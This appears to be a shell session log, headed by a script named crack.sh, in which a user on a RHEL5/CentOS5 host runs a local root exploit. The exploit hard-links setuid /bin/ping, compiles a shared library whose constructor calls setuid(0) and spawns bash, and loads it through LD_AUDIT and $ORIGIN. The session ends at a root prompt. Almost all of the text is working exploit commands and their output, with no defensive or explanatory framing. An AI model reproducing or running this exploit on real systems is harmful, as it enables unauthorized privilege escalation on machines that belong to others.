 [wang@rhel5 ~]$cat crack.sh
mkdir /tmp/wang
ln /bin/ping /tmp/wang/test
exec 3< /tmp/wang/test
rm -rf /tmp/wang
cat > /tmp/wang.c <<eof
void __attribute__((constructor)) init()
{
    setuid(0);
    system("/bin/bash");
}
eof
centos5 版本 gcc 漏洞
gcc -w -fPIC -shared -o /tmp/wang /tmp/wang.c
LD_AUDIT="$ORIGIN" exec /proc/self/fd/3 &> /dev/null
[wang@rhel5 ~]$mkdir /tmp/wang
[wang@rhel5 ~]$ln /bin/ping /tmp/wang/test
[wang@rhel5 ~]$exec 3< /tmp/wang/test
[wang@rhel5 ~]$rm -rf /tmp/wang
[wang@rhel5 ~]$cat > /tmp/wang.c <<eof
> void __attribute__((constructor)) init()
> {
>     setuid(0);
>     system("/bin/bash");
> }
> eof
[wang@rhel5 ~]$
[wang@rhel5 ~]$gcc -w -fPIC -shared -o /tmp/wang /tmp/wang.c
[wang@rhel5 ~]$LD_AUDIT="$ORIGIN" exec /proc/self/fd/3 &> /dev/null
[root@rhel5 ~]#